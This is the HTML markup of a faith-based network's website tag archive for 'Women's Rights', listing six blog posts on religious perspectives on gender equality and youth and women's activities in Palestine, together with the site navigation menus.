	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13068"><a href="https://www.faithtoactionetwork.org/goals-principles/" class="elementor-sub-item">Goals &amp; Principles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://www.faithtoactionetwork.org/global-network/" class="elementor-sub-item">Global Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10288"><a href="#" class="elementor-sub-item elementor-item-anchor">Leadership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10287"><a href="https://www.faithtoactionetwork.org/supervisory-council/" class="elementor-sub-item">Supervisory Council</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10286"><a href="https://www.faithtoactionetwork.org/advisory-council/" class="elementor-sub-item">Advisory Council</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15821"><a href="https://www.faithtoactionetwork.org/contact-us/" class="elementor-sub-item">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16759"><a href="https://www.faithtoactionetwork.org/our-network/" class="elementor-item">Our Network</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9689"><a href="https://www.faithtoactionetwork.org/membership/" class="elementor-sub-item">Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="https://www.faithtoactionetwork.org/our-geographic-reach/" class="elementor-sub-item">Our Geographic Reach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://www.faithtoactionetwork.org/network-news/" class="elementor-sub-item">Network News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13952"><a href="https://www.faithtoactionetwork.org/our-focus/" class="elementor-item">Our Focus</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://www.faithtoactionetwork.org/family-health-and-well-being/" class="elementor-sub-item">Family Health and Well-Being</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://www.faithtoactionetwork.org/womens-rights-and-gender-justice-2/" class="elementor-sub-item">Women’s Rights and Gender Justice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10746"><a href="https://www.faithtoactionetwork.org/peaceful-just-and-inclusive-communities-2/" class="elementor-sub-item">Peaceful, Just and Inclusive Communities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12382"><a href="https://www.faithtoactionetwork.org/our-approach/" class="elementor-item">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://www.faithtoactionetwork.org/capacity-strengthening/" class="elementor-sub-item">Capacity Strengthening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://www.faithtoactionetwork.org/communication/" class="elementor-sub-item">Communication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://www.faithtoactionetwork.org/advocacy/" class="elementor-sub-item">Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://www.faithtoactionetwork.org/experience-sharing/" class="elementor-sub-item">Experience Sharing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://www.faithtoactionetwork.org/research-and-demonstration/" class="elementor-sub-item">Research and Demonstration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://www.faithtoactionetwork.org/small-grants/" class="elementor-sub-item">Small Grants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9708"><a href="#" class="elementor-item elementor-item-anchor">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12678"><a href="https://www.faithtoactionetwork.org/plans-policies/" class="elementor-sub-item">Plans &amp; Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://www.faithtoactionetwork.org/annual-reports/" class="elementor-sub-item">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9710"><a href="https://www.faithtoactionetwork.org/knowledge-products/" class="elementor-sub-item">Knowledge Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://www.faithtoactionetwork.org/member-resources/" class="elementor-sub-item">Member Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9713"><a href="#" class="elementor-item elementor-item-anchor">Media Hub</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555"><a href="https://www.faithtoactionetwork.org/events/" class="elementor-sub-item">Events Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14878"><a href="https://www.faithtoactionetwork.org/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9683"><a href="https://www.faithtoactionetwork.org/in-the-media/" class="elementor-sub-item">In the Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9682"><a href="https://www.faithtoactionetwork.org/interaction-newsletter/" class="elementor-sub-item">InterAction Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14066"><a href="https://www.faithtoactionetwork.org/photo-gallery/" class="elementor-sub-item">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://www.faithtoactionetwork.org/video-gallery/" class="elementor-sub-item">Video Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9714"><a href="#" class="elementor-item elementor-item-anchor">Get Involved</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9679"><a href="https://www.faithtoactionetwork.org/become-a-member/" class="elementor-sub-item">Become a Member</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://www.faithtoactionetwork.org/become-a-partner/" class="elementor-sub-item">Become a Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677"><a href="https://www.faithtoactionetwork.org/find-us-at-an-event/" class="elementor-sub-item">Find us at an Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676"><a href="https://www.faithtoactionetwork.org/join-our-team/" class="elementor-sub-item">Join our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9675"><a href="https://www.faithtoactionetwork.org/tender-opportunities/" class="elementor-sub-item">Tender Opportunities</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8c78656" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9665"><a href="https://www.faithtoactionetwork.org/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9725"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Identity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13018"><a href="https://www.faithtoactionetwork.org/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10180"><a href="https://www.faithtoactionetwork.org/mission/" class="elementor-sub-item" tabindex="-1">Mission</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://www.faithtoactionetwork.org/interfaith-declaration/" class="elementor-sub-item" tabindex="-1">Interfaith Declaration</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9669"><a href="https://www.faithtoactionetwork.org/history/" class="elementor-sub-item" tabindex="-1">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13068"><a href="https://www.faithtoactionetwork.org/goals-principles/" class="elementor-sub-item" tabindex="-1">Goals &amp; Principles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://www.faithtoactionetwork.org/global-network/" class="elementor-sub-item" tabindex="-1">Global Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10288"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Leadership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10287"><a href="https://www.faithtoactionetwork.org/supervisory-council/" class="elementor-sub-item" tabindex="-1">Supervisory Council</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10286"><a href="https://www.faithtoactionetwork.org/advisory-council/" class="elementor-sub-item" tabindex="-1">Advisory Council</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15821"><a href="https://www.faithtoactionetwork.org/contact-us/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16759"><a href="https://www.faithtoactionetwork.org/our-network/" class="elementor-item" tabindex="-1">Our Network</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9689"><a href="https://www.faithtoactionetwork.org/membership/" class="elementor-sub-item" tabindex="-1">Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="https://www.faithtoactionetwork.org/our-geographic-reach/" class="elementor-sub-item" tabindex="-1">Our Geographic Reach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://www.faithtoactionetwork.org/network-news/" class="elementor-sub-item" tabindex="-1">Network News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13952"><a href="https://www.faithtoactionetwork.org/our-focus/" class="elementor-item" tabindex="-1">Our Focus</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://www.faithtoactionetwork.org/family-health-and-well-being/" class="elementor-sub-item" tabindex="-1">Family Health and Well-Being</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://www.faithtoactionetwork.org/womens-rights-and-gender-justice-2/" class="elementor-sub-item" tabindex="-1">Women’s Rights and Gender Justice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10746"><a href="https://www.faithtoactionetwork.org/peaceful-just-and-inclusive-communities-2/" class="elementor-sub-item" tabindex="-1">Peaceful, Just and Inclusive Communities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12382"><a href="https://www.faithtoactionetwork.org/our-approach/" class="elementor-item" tabindex="-1">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://www.faithtoactionetwork.org/capacity-strengthening/" class="elementor-sub-item" tabindex="-1">Capacity Strengthening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://www.faithtoactionetwork.org/communication/" class="elementor-sub-item" tabindex="-1">Communication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://www.faithtoactionetwork.org/advocacy/" class="elementor-sub-item" tabindex="-1">Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://www.faithtoactionetwork.org/experience-sharing/" class="elementor-sub-item" tabindex="-1">Experience Sharing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://www.faithtoactionetwork.org/research-and-demonstration/" class="elementor-sub-item" tabindex="-1">Research and Demonstration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://www.faithtoactionetwork.org/small-grants/" class="elementor-sub-item" tabindex="-1">Small Grants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9708"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12678"><a href="https://www.faithtoactionetwork.org/plans-policies/" class="elementor-sub-item" tabindex="-1">Plans &amp; Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://www.faithtoactionetwork.org/annual-reports/" class="elementor-sub-item" tabindex="-1">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9710"><a href="https://www.faithtoactionetwork.org/knowledge-products/" class="elementor-sub-item" tabindex="-1">Knowledge Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://www.faithtoactionetwork.org/member-resources/" class="elementor-sub-item" tabindex="-1">Member Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9713"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media Hub</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555"><a href="https://www.faithtoactionetwork.org/events/" class="elementor-sub-item" tabindex="-1">Events Calendar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14878"><a href="https://www.faithtoactionetwork.org/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9683"><a href="https://www.faithtoactionetwork.org/in-the-media/" class="elementor-sub-item" tabindex="-1">In the Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9682"><a href="https://www.faithtoactionetwork.org/interaction-newsletter/" class="elementor-sub-item" tabindex="-1">InterAction Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14066"><a href="https://www.faithtoactionetwork.org/photo-gallery/" class="elementor-sub-item" tabindex="-1">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://www.faithtoactionetwork.org/video-gallery/" class="elementor-sub-item" tabindex="-1">Video Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9714"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Get Involved</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9679"><a href="https://www.faithtoactionetwork.org/become-a-member/" class="elementor-sub-item" tabindex="-1">Become a Member</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://www.faithtoactionetwork.org/become-a-partner/" class="elementor-sub-item" tabindex="-1">Become a Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677"><a href="https://www.faithtoactionetwork.org/find-us-at-an-event/" class="elementor-sub-item" tabindex="-1">Find us at an Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676"><a href="https://www.faithtoactionetwork.org/join-our-team/" class="elementor-sub-item" tabindex="-1">Join our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9675"><a href="https://www.faithtoactionetwork.org/tender-opportunities/" class="elementor-sub-item" tabindex="-1">Tender Opportunities</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		    <main id="main" class="site-main">
<div class="wgl-container wgl-content-sidebar"><div class="row sidebar_right"><div id="main-content" class="wgl_col-9"><div class="archive__heading"><h4 class="archive__tax_title">Tag: <span>Women&#8217;s Rights</span></h4></div><div class="blog-posts blog-posts-list"><div class="container-grid row  blog_columns-3 blog-style-standard"><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.faithtoactionetwork.org/6570-2/" class="media-link image-overlay"><img src="https://www.faithtoactionetwork.org/febolel/2022/12/GJ0A7233-1920x1280.jpg" class=" blog-img" alt="GJ0A7233"></a></div></div><div class="blog-post_content"><h3 class="blog-post_title"><a href="https://www.faithtoactionetwork.org/6570-2/">“Walk This Path Of Faith With Us” Christian Faith Actors Unite To Advance Women’s Rights</a></h3></div><div class="blog-post_meta-wrap"><div class="meta-info"><div class="share_post-container"><a href="#"></a><div class="share_social-wpapper"><ul><li><a class="share_post share_twitter" target="_blank" href="https://twitter.com/intent/tweet?text=“Walk%20This%20Path%20Of%20Faith%20With%20Us”%20Christian%20Faith%20Actors%20Unite%20To%20Advance%20Women’s%20Rights&#038;url=https://www.faithtoactionetwork.org/6570-2/"><span class="fab fa-twitter"></span></a></li><li><a class="share_post share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.faithtoactionetwork.org/6570-2/"><span class="fab fa-facebook-f"></span></a></li><li><a class="share_post share_pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.faithtoactionetwork.org/6570-2/&#038;media=https://www.faithtoactionetwork.org/febolel/2022/12/GJ0A7233.jpg"><span class="fab fa-pinterest-p"></span></a></li><li><a class="share_post share_linkedin" target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.faithtoactionetwork.org%2F6570-2%2F&title=%E2%80%9CWalk+This+Path+Of+Faith+With+Us%E2%80%9D+Christian+Faith+Actors+Unite+To+Advance+Women%E2%80%99s+Rights"><span class="fab fa-linkedin-in fa-linkedin"></span></a></li></ul></div></div></div></div></div></div></div><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.faithtoactionetwork.org/an-islamic-perspective-on-womens-rights-and-gender-equality/" class="media-link image-overlay"><img src="https://www.faithtoactionetwork.org/febolel/2022/09/3-1200x1200.png" class=" blog-img blog-img" alt="3"></a></div></div><div class="blog-post_content"><h3 class="blog-post_title"><a href="https://www.faithtoactionetwork.org/an-islamic-perspective-on-womens-rights-and-gender-equality/">An Islamic Perspective on Women’s Rights and Gender Equality</a></h3></div><div class="blog-post_meta-wrap"><div class="meta-info"><div class="share_post-container"><a href="#"></a><div class="share_social-wpapper"><ul><li><a class="share_post share_twitter" target="_blank" href="https://twitter.com/intent/tweet?text=An%20Islamic%20Perspective%20on%20Women’s%20Rights%20and%20Gender%20Equality&#038;url=https://www.faithtoactionetwork.org/an-islamic-perspective-on-womens-rights-and-gender-equality/"><span class="fab fa-twitter"></span></a></li><li><a class="share_post share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.faithtoactionetwork.org/an-islamic-perspective-on-womens-rights-and-gender-equality/"><span class="fab fa-facebook-f"></span></a></li><li><a class="share_post share_pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.faithtoactionetwork.org/an-islamic-perspective-on-womens-rights-and-gender-equality/&#038;media=https://www.faithtoactionetwork.org/febolel/2022/09/3.png"><span class="fab fa-pinterest-p"></span></a></li><li><a class="share_post share_linkedin" target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.faithtoactionetwork.org%2Fan-islamic-perspective-on-womens-rights-and-gender-equality%2F&title=An+Islamic+Perspective+on+Women%E2%80%99s+Rights+and+Gender+Equality"><span class="fab fa-linkedin-in fa-linkedin"></span></a></li></ul></div></div></div></div></div></div></div><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.faithtoactionetwork.org/palestine-making-safe-spaces-for-young-couples/" class="media-link image-overlay"><img src="https://www.faithtoactionetwork.org/febolel/2022/08/WhatsApp-Image-2022-05-03-at-8.02.23-PM-1-1081x720.jpeg" class=" blog-img blog-img blog-img" alt="WhatsApp Image 2022-05-03 at 8.02.23 PM (1)"></a></div></div><div class="blog-post_content"><h3 class="blog-post_title"><a href="https://www.faithtoactionetwork.org/palestine-making-safe-spaces-for-young-couples/">Palestine: Making Safe Spaces for Young Couples</a></h3></div><div class="blog-post_meta-wrap"><div class="meta-info"><div class="share_post-container"><a href="#"></a><div class="share_social-wpapper"><ul><li><a class="share_post share_twitter" target="_blank" href="https://twitter.com/intent/tweet?text=Palestine:%20Making%20Safe%20Spaces%20for%20Young%20Couples&#038;url=https://www.faithtoactionetwork.org/palestine-making-safe-spaces-for-young-couples/"><span class="fab fa-twitter"></span></a></li><li><a class="share_post share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.faithtoactionetwork.org/palestine-making-safe-spaces-for-young-couples/"><span class="fab fa-facebook-f"></span></a></li><li><a class="share_post share_pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.faithtoactionetwork.org/palestine-making-safe-spaces-for-young-couples/&#038;media=https://www.faithtoactionetwork.org/febolel/2022/08/WhatsApp-Image-2022-05-03-at-8.02.23-PM-1.jpeg"><span class="fab fa-pinterest-p"></span></a></li><li><a class="share_post share_linkedin" target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.faithtoactionetwork.org%2Fpalestine-making-safe-spaces-for-young-couples%2F&title=Palestine%3A+Making+Safe+Spaces+for+Young+Couples"><span class="fab fa-linkedin-in fa-linkedin"></span></a></li></ul></div></div></div></div></div></div></div><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.faithtoactionetwork.org/youth-leading-the-change-in-palestine/" class="media-link image-overlay"><img src="https://www.faithtoactionetwork.org/febolel/2022/05/Ms-Sally-Azar-Evangelical-Lutheran-Church-in-Jordan-and-the-Holy-Land-1200x800.jpg" class=" blog-img blog-img blog-img blog-img" alt="Ms Sally Azar, Evangelical Lutheran Church in Jordan and the Holy Land"></a></div></div><div class="blog-post_content"><h3 class="blog-post_title"><a href="https://www.faithtoactionetwork.org/youth-leading-the-change-in-palestine/">Youth Leading the Change in Palestine</a></h3></div><div class="blog-post_meta-wrap"><div class="meta-info"><div class="share_post-container"><a href="#"></a><div class="share_social-wpapper"><ul><li><a class="share_post share_twitter" target="_blank" href="https://twitter.com/intent/tweet?text=Youth%20Leading%20the%20Change%20in%20Palestine&#038;url=https://www.faithtoactionetwork.org/youth-leading-the-change-in-palestine/"><span class="fab fa-twitter"></span></a></li><li><a class="share_post share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.faithtoactionetwork.org/youth-leading-the-change-in-palestine/"><span class="fab fa-facebook-f"></span></a></li><li><a class="share_post share_pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.faithtoactionetwork.org/youth-leading-the-change-in-palestine/&#038;media=https://www.faithtoactionetwork.org/febolel/2022/05/Ms-Sally-Azar-Evangelical-Lutheran-Church-in-Jordan-and-the-Holy-Land.jpg"><span class="fab fa-pinterest-p"></span></a></li><li><a class="share_post share_linkedin" target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.faithtoactionetwork.org%2Fyouth-leading-the-change-in-palestine%2F&title=Youth+Leading+the+Change+in+Palestine"><span class="fab fa-linkedin-in fa-linkedin"></span></a></li></ul></div></div></div></div></div></div></div><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.faithtoactionetwork.org/the-role-of-faith-spirituality-and-religion-in-gender-equality/" class="media-link image-overlay"><img src="https://www.faithtoactionetwork.org/febolel/2022/05/IMG_5079-2400x1344.jpg" class=" blog-img blog-img blog-img blog-img blog-img" alt="IMG_5079"></a></div></div><div class="blog-post_content"><h3 class="blog-post_title"><a href="https://www.faithtoactionetwork.org/the-role-of-faith-spirituality-and-religion-in-gender-equality/">The role of faith, spirituality, and religion in gender equality</a></h3></div><div class="blog-post_meta-wrap"><div class="meta-info"><div class="share_post-container"><a href="#"></a><div class="share_social-wpapper"><ul><li><a class="share_post share_twitter" target="_blank" href="https://twitter.com/intent/tweet?text=The%20role%20of%20faith,%20spirituality,%20and%20religion%20in%20gender%20equality&#038;url=https://www.faithtoactionetwork.org/the-role-of-faith-spirituality-and-religion-in-gender-equality/"><span class="fab fa-twitter"></span></a></li><li><a class="share_post share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.faithtoactionetwork.org/the-role-of-faith-spirituality-and-religion-in-gender-equality/"><span class="fab fa-facebook-f"></span></a></li><li><a class="share_post share_pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.faithtoactionetwork.org/the-role-of-faith-spirituality-and-religion-in-gender-equality/&#038;media=https://www.faithtoactionetwork.org/febolel/2022/05/IMG_5079.jpg"><span class="fab fa-pinterest-p"></span></a></li><li><a class="share_post share_linkedin" target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.faithtoactionetwork.org%2Fthe-role-of-faith-spirituality-and-religion-in-gender-equality%2F&title=The+role+of+faith%2C+spirituality%2C+and+religion+in+gender+equality"><span class="fab fa-linkedin-in fa-linkedin"></span></a></li></ul></div></div></div></div></div></div></div><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.faithtoactionetwork.org/evangelical-lutheran-church-in-jordan-and-the-holy-land-elcjhl-womens-month-activity-dialogue-session/" class="media-link image-overlay"><img src="https://www.faithtoactionetwork.org/febolel/2022/02/IMG_0562-scaled-1-2560x1707.jpg" class=" blog-img blog-img blog-img blog-img blog-img blog-img" alt="IMG_0562"></a></div></div><div class="blog-post_content"><h3 class="blog-post_title"><a href="https://www.faithtoactionetwork.org/evangelical-lutheran-church-in-jordan-and-the-holy-land-elcjhl-womens-month-activity-dialogue-session/">Evangelical Lutheran Church in Jordan and the Holy Land (ELCJHL) Women’s Month Activity: Dialogue Session</a></h3></div><div class="blog-post_meta-wrap"><div class="meta-info"><div class="share_post-container"><a href="#"></a><div class="share_social-wpapper"><ul><li><a class="share_post share_twitter" target="_blank" href="https://twitter.com/intent/tweet?text=Evangelical%20Lutheran%20Church%20in%20Jordan%20and%20the%20Holy%20Land%20(ELCJHL)%20Women’s%20Month%20Activity:%20Dialogue%20Session&#038;url=https://www.faithtoactionetwork.org/evangelical-lutheran-church-in-jordan-and-the-holy-land-elcjhl-womens-month-activity-dialogue-session/"><span class="fab fa-twitter"></span></a></li><li><a class="share_post share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.faithtoactionetwork.org/evangelical-lutheran-church-in-jordan-and-the-holy-land-elcjhl-womens-month-activity-dialogue-session/"><span class="fab fa-facebook-f"></span></a></li><li><a class="share_post share_pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.faithtoactionetwork.org/evangelical-lutheran-church-in-jordan-and-the-holy-land-elcjhl-womens-month-activity-dialogue-session/&#038;media=https://www.faithtoactionetwork.org/febolel/2022/02/IMG_0562-scaled-1.jpg"><span class="fab fa-pinterest-p"></span></a></li><li><a class="share_post share_linkedin" target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.faithtoactionetwork.org%2Fevangelical-lutheran-church-in-jordan-and-the-holy-land-elcjhl-womens-month-activity-dialogue-session%2F&title=Evangelical+Lutheran+Church+in+Jordan+and+the+Holy+Land+%28ELCJHL%29+Women%E2%80%99s+Month+Activity%3A+Dialogue+Session"><span class="fab fa-linkedin-in fa-linkedin"></span></a></li></ul></div></div></div></div></div></div></div></div></div></div><div class="sidebar-container sticky-sidebar wgl_col-3" ><aside class="sidebar"><div id="block-5" class="widget 